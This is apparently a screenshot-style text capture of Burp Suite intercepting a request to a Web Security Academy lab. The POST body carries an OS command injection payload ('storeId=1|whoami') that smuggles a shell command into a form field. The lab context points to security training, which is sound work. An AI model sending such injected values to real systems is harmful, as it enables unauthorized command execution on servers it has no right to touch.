 1 2 3 4 1:02
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a70001204278ec580ff21f900c600dc.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
01:01:19 21 Sep 2025 HTTP → Request POST https://0a70001204278ec580ff21f900c600dc.web-security-academy.net/product/stock
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a70001204278ec580ff21f900c600dc.web-security-academy.net
3 Cookie: session=t0vSFMqjGhVtqLbu5XKBYBmuQW6uw2Cg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a70001204278ec580ff21f900c600dc.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0a70001204278ec580ff21f900c600dc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1|whoami
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Inspector
Notes
Search 0 highlights
Event log (3) All issues Memory: 148.3MB